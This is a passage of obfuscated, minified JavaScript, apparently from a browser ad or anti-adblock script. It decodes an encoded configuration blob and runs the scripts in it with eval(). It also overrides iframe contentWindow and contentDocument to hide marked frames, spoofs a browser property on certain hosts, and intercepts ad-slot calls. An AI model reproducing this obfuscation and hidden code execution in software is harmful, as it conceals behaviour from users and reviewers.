kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54ljmjenjqjmjvjvjv54ljejvqjqq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjen5njj";if(18===e[t(1914)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(874);return n}catch(e){const n=t(788)[t(2076)](e);return X.A[t(791)](n),null}},A=(t,e,n,r)=>{const i=a1M;t[i(2792)]((t=>i(936)===t[i(2837)]||i(2132)===t[i(2837)]&&e||i(1041)===t[i(2837)]&&e&&n||i(2032)===t[i(2837)]&&!e))[i(2800)]((t=>(t=>{const e=i;try{const n=t[e(3225)][e(3141)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:N.A[e(754)]})))[e(3141)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(1058)]&&o(n),t[e(1404)]&&window[e(1867)]((()=>o(n)),t[e(1404)][e(906)]),t[e(1212)]&&window[e(3154)](t[e(1212)][e(1585)],(()=>o(n)))}catch(t){console[e(791)](t)}})(t)))},o=b=>{const uP=a1M;try{eval(b)}catch(t){N.A[uP(992)]&&console[uP(791)](uP(1557),t)}}},2691:(j,U,r)=>{"use strict";const uX=a1M;r.d(U,{Hz:()=>o,b9:()=>A,bb:()=>V,hQ:()=>Y});var N=r(7549),W=r(2997),G=r(6516);const P=uX(2637),X={querySelectorAll:()=>[]},D={postMessage:()=>null,document:X,parent:window};function A(){const t=uX;W.A[t(2807)]();const e=Object[t(3129)](HTMLIFrameElement[t(1194)],t(1217));Object[t(2210)](HTMLIFrameElement[t(1194)],t(1217),{get:function(){const n=t;if(this[n(1734)](P))return D;for(var r=arguments[n(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2475)][n(1829)](this,...i)}});const n=Object[t(3129)](HTMLIFrameElement[t(1194)],t(3286));Object[t(2210)](HTMLIFrameElement[t(1194)],t(3286),{get:function(){const e=t;if(this[e(1734)](P))return X;for(var r=arguments[e(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2475)][e(1829)](this,...i)}})}function o(t){t[uX(3469)](P,"")}function b(){const t=uX,e=navigator[t(3577)][t(757)]();return![t(3574),t(2231),t(2598),t(1817),t(2990),t(3580)][t(1720)]((n=>e[t(1031)](n)))&&[t(1137),t(1506)][t(1720)]((n=>e[t(1031)](n)))}function u(t,e){return(0,G.c)(((n,r)=>{const i=a1M;let o=0;t[i(2800)]((s=>{const a=i;s[a(1059)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1914)]&&n(!1)}))[a(2999)](r)}))}))}function Y(t){const e=uX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1630)](t));)r[e(1478)](t[e(3405)](i,o[e(2927)])),r[e(1478)](k(o[1])),i=o[e(2927)]+o[0][e(1914)];return r[e(1478)](t[e(3405)](i)),r[e(1878)]("")}function k(f){const uT=uX;try{const L=eval(f);return null===L?uT(3499):void 0===L?uT(2265):L[uT(2073)]()}catch(t){return console[uT(791)](t),t[uT(2073)]()}}function V(t){const e=uX;[e(555),e(2753),e(3117),e(809),e(1467),e(2597),e(2660),e(1514),e(2487),e(858),e(3011)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&Object[e(2210)](t,e(2803),{get:function(){return 8}})}const s=(t,e,n)=>{const r=uX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2824)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1358)][t]=e,o),clearTargeting:()=>(i[r(1358)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1358)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(919)](i[r(1358)]),getTargetingMap:()=>i[r(1358)],setForceSafeFrame:t=>o};return o};function T(t){const e=uX;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(2698)];window[n(489)][n(2698)]=function(e,i){const o=n;if(i===window[o(489)][o(3194)][o(3404)][o(1472)]||t[o(1720)]((t=>e[o(757)]()[o(1031)](t[o(757)]()))))return N.A[o(992)](o(1267),e),s(e,o(2824),o(1991));for(var a=arguments[o(1914)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[o(1829)](this,e,i,...c)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(t){N.A[e(791)](e(559)+t),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const t=e,n=window[t(489)][t(3328)]()[t(934)]()[t(2792)]((e=>e[t(1458)]()))[t(2792)]((e=>e[t(2196)]()[t(757)]()[t(1031)](t(1991))));n[t(1914)]>0&&(N.A[t(992)](t(1885)+n[t(1931)]((e=>e[t(2196)]()))[t(1878)](", ")),window[t(489)][t(3118)](n))}))}}function p(t){const e=uX;if(0===t[e(1914)])return;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(1600)];window[n(489)][n(1600)]=function(e,i,o){const a=n,c=t[a(2792)]((t=>e[a(1031)](t)));if(c[a(1914)]>0)return N.A[a(992)](a(1874),e,a(741),c[a(1878)](", "),"]"),s(e,i,o);for(var l=arguments[a(1914)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1829)](this,e,i,o,...u)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(r){N.A[e(791)](e(559)+r),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const n=e,r=window[n(489)][n(3328)]()[n(934)]()[n(2792)]((e=>t[n(1720)]((t=>e[n(2196)]()[n(1031)](t)))));r[n(1914)]>0&&(N.A[n(992)](n(2229)+r[n(1931)]((t=>t[n(2196)]()))[n(1878)](", ")),window[n(489)][n(3118)](r))}))}}function F(){const t=uX;(arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:[t(2489)])[t(2800)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3303)]=window[e][n(3303)]||[],window[e][n(3303)][n(1478)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1311)==typeof t[n(939)]&&(N.A[n(992)](n(1740)[n(2076)](e),t[n(939)]),setTimeout((()=>t[n(939)]([])),0)),N.A[n(992)](n(1924)[n(2076)](e),t)}catch(t){N.A[n(791)](n(1436)[n(2076)](e),t)}return Promise[n(995)]({bids:[],timedOut:[],auctionId:null})};r[t(3078)]=function(n){const r=t;return r(1311)!=typeof n||N.A[r(992)](""[r(2076)](e,r(2224))[r(2076)](n)),n},window[e][t(2384)]=r,window[e][t(1533)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(686)))},window[e][t(565)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(3381)))},window[e][t(2066)]=function(){const n=t;return N.A[n(992)](n(2796)[n(2076)](e,n(1715))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1864);function s(){const t=r,e=i.A[t(2475)](o);return e?t(838)===e:void 0}function a(t){const e=r;i.A[e(2294)](o,t[e(2073)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(844)])return Object[e(844)](t);{const n={};return t[e(2800)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(513)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2273)](t){const e=r;if(!t[e(1967)])return 0;let n;for(n=0;n<t[e(1967)][e(585)][e(1914)]&&t[e(1967)][e(585)][n]!==t;n++);return n}static[r(860)](){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1650)]!==e[t(3198)]}catch(t){return!0}}static[r(2546)](){const t=r;if(void 0!==l[t(3384)])return l[t(3384)];if(!l[t(860)]())return l[t(3384)]=!1,!1;if(window[t(1777)][t(2054)][t(1793)](t(3536))||(0,o.EW)(window[t(1777)][t(2054)]))return l[t(3384)]=!0,!0;try{if((window[t(1777)][t(2054)][t(1031)]("#")?window[t(1777)][t(2054)][t(3405)](0,window[t(1777)][t(2054)][t(1721)]("#")):window[t(1777)][t(2054)])===(window[t(2886)][t(1777)][t(2054)][t(1031)]("#")?window[t(2886)][t(1777)][t(2054)][t(3405)](0,window[t(2886)][t(1777)][t(2054)][t(1721)]("#")):window[t(2886)][t(1777)][t(2054)]))return l[t(3384)]=!0,!0}catch(t){}return l[t(3384)]=!1,!1}static[r(2695)](){const t=r;if(!this[t(860)]())return!1;try{return window[t(2886)][t(1777)][t(2054)],!1}catch(t){return!0}}static[r(2883)](t){const e=r,n=e(3267);let i=t[n];return i||(i=a.A[e(3140)](),t[n]=i),i}static[r(2601)](t){const e=r,n=document[e(2430)](e(2907)),i=s.A[e(2475)]()[e(955)][e(2475)][e(1829)](t);for(let t=0;t<i[e(1914)];t++){const r=i[t];s.A[e(2475)]()[e(2559)][e(1829)](n,r[e(1382)],r[e(3515)])}return s.A[e(2475)]()[e(2427)][e(2294)][e(1829)](n,s.A[e(2475)]()[e(2427)][e(2475)][e(1829)](t)),n}static[r(980)](t,e){const n=r;e[n(2933)]?s.A[n(2475)]()[n(3447)][n(1829)](e[n(3226)],t,e[n(2933)]):s.A[n(2475)]()[n(1795)][n(1829)](e[n(3226)],t)}static async[r(2786)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](t,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](t,n(2451))){const r=(0,c.c)((e=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](t,r(3511),(()=>{e()})),s.A[r(2475)]()[r(1191)][r(1829)](t,r(791),(()=>{e()}))}));return e[n(1967)][n(2666)](t,e),r}return e[n(1967)][n(2666)](t,e),(0,c.c)((t=>t()))}static async[r(1561)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](e,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](e,n(2451))){const r=(0,c.c)((t=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](e,r(3511),(()=>{t()})),s.A[r(2475)]()[r(1191)][r(1829)](e,r(791),(()=>{t()}))}));return s.A[n(2475)]()[n(1795)][n(1829)](t,e),r}return s.A[n(2475)]()[n(1795)][n(1829)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3384),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1755)](t){const e=r;return!!(t&&t instanceof Element)&&e(798)===window[e(2780)](t)[e(1641)]}static[r(2512)](t){const e=r;return!!(t&&t instanceof Element)&&e(3245)===window[e(2780)](t)[e(2151)]}static[r(800)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)],s=window[e(2780)](t);return e(798)===s[e(1641)]&&(o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=e(1981),e(798)===s[e(1641)]&&(n=!0)),""===i?o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1949)](e(1641)):o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=i,n}static[r(3569)](t){const e=r;let n=t[e(3226)];for(;n;){if(this[e(1755)](n))return!0;n=n[e(3226)]}return!1}static async[r(2828)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3411)](t):t instanceof Element&&this[e(2464)](t)}static async[r(3411)](t){const e=r,n=new u(t);return await n[e(3088)]()}static[r(2464)](t){const e=r;if(!t||!document[e(2191)](t))return!1;if(this[e(800)](t))return a.A[e(992)](e(735)),!1;const n=t[e(863)]();return!(n.x+window[e(2198)]+n[e(2568)]<-500&&(a.A[e(992)](e(2972)),a.A[e(992)](e(3431)[e(2076)](n.x,e(682))[e(2076)](n.y,e(1932))[e(2076)](window[e(2198)],e(1214))[e(2076)](window[e(3215)],e(2314))[e(2076)](n[e(2568)],e(2303))[e(2076)](n[e(3490)])),1))}static[r(2678)](t){const e=r;return function(){const e=a1M,n=window[e(2780)](t);return e(2112)===t[e(2827)][e(757)]()||!(e(763)!==t[e(2827)][e(757)]()||!(t[e(2579)]||n[e(1536)]&&e(798)!==n[e(1536)]))||!(e(2520)!==t[e(2827)][e(757)]()||!n[e(1536)]||e(798)===n[e(1536)])||"a"===t[e(2827)][e(757)]()}()&&this[e(3088)](t)}static[r(3088)](t){const e=r,n=window[e(2780)](t);if(e(798)===n[e(1641)])return!1;if(e(1877)!==n[e(2151)])return!1;if(parseFloat(n[e(730)])<.2)return!1;if(t[e(2829)]<10||t[e(1491)]<10)return!1;let i=t[e(1967)];for(;i;){if(this[e(800)](i))return!1;i=i[e(1967)]}return!0}static async[r(2060)](t){const e=r;for(const n of Array[e(1831)](t[e(1018)](e(763))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2112))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2520))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)]("a")))if(l[e(2678)](n))return!0;const n=[];for(const r of Array[e(1831)](t[e(1018)](e(1271)))){const t=new u(r);n[e(1478)](t[e(3088)]())}return(await Promise[e(936)](n))[e(1720)]((t=>!0===t))}static[r(3567)](t){u[r(1804)](t)}}class u{constructor(t){const e=r;this[e(1271)]=t,(0,i.A)(this,e(1645),void 0),(0,i.A)(this,e(2292),!1),(0,i.A)(this,e(2854),0)}[r(3088)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3088)](this[e(1271)]))return t(!1);this[e(2854)]&&window[e(2479)](this[e(2854)]),this[e(2854)]=o.A[e(2475)](window)[e(684)][e(1829)](window,(()=>{const n=e;if(this[n(2292)])return void window[n(2479)](this[n(2854)]);if(!this[n(1271)]||!o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)]))return window[n(2479)](this[n(2854)]),t(!1);this[n(1645)]=new MessageChannel,this[n(1645)][n(2790)][n(2580)]=e=>{const r=n,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](e);if(r(1138)==typeof i&&(0,s._)(i)){this[r(2292)]=!0;const e=(0,s.ks)(i);e===u[r(1504)]?t(!0):e===u[r(2217)]&&t(!1)}};const r=(0,s.md)(u[n(1893)]);o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)])[n(3479)](r,"*",[this[n(1645)][n(3474)]])}),200),o.A[e(2475)](window)[e(1963)][e(1829)](window,(()=>{const n=e;this[n(2292)]||(window[n(2479)](this[n(2854)]),t(!1))}),3e3)}))}[r(2165)](){const t=r;this[t(2854)]&&window[t(2479)](this[t(2854)]),this[t(1645)][t(2790)][t(2580)]=null,this[t(1645)][t(3474)][t(2580)]=null}static[r(1804)](t){const e=r;o.A[e(2475)](t)[e(1191)][e(1829)](t,e(1148),(async n=>{const r=e,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](n);if(r(1138)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1893)]&&a!==this[r(2250)])return;const c=n[r(2711)][0];c[r(3479)]((0,s.md)(u[r(3122)]));const d=await l[r(2060)](t[r(3346)])?u[r(1504)]:u[r(2217)];c[r(3479)]((0,s.md)(d))}))}}(0,i.A)(u,r(1893),r(2349)),(0,i.A)(u,r(2250),r(870)),(0,i.A)(u,r(3122),r(2045)),(0,i.A)(u,r(1504),r(3408)),(0,i.A)(u,r(2217),r(3016))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2981)](t){this[r(1435)]=t}static[r(2475)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(2070)](t)}catch(t){return""}}static[r(2294)](t,e){const n=r;let i=!(arguments[n(1914)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1914)]>3&&void 0!==arguments[3]?arguments[3]:n(1538);try{if(i&&(t=a(t)),!this[n(1435)])return window[s][n(492)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(1219)]?Date[t(3485)]()-o>e?r(new Error(t(2145))):setTimeout(s,50):n(window[t(1219)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1409)!==t[i(1490)]&&i(2895)!==t[i(1490)]||e&&!t[i(3193)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1219)])||void 0===o||o[r(1829)](s,r(3370),2,(()=>{}),t[r(1716)])}catch{}n(t)}};null===(s=(a=window)[i(1219)])||void 0===s||s[i(1829)](a,i(3154),2,u),setTimeout((()=>{c||r(new Error(i(2228)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(1767)])||void 0===r?void 0:r[e(1462)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1260));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(2856)]?Date[t(3485)]()-o>e?r(new Error(t(1850))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2856)])||void 0===r||r[e(1829)](i,e(3154),((t,r)=>{const i=e;r&&t&&(i(2460)===t[i(3492)]||i(1618)===t[i(3492)])&&n(t)})),null===(o=(s=window)[e(2856)])||void 0===o||o[e(1829)](s,e(1670),((t,r)=>{r&&t&&n({eventName:e(3282),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2090)](t)}return{result:await Promise[r(995)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(492)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2999)]((t=>{}))}catch(t){}}static[r(659)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(1246)](t)}catch(t){}}}(0,i.A)(s,r(1435),!1);const a=t=>""[r(2076)](window[r(1777)][r(705)],r(1851))[r(2076)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(3154)](t(2286),o)}function a(){const t=a1M;window[t(3370)](t(2286),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const 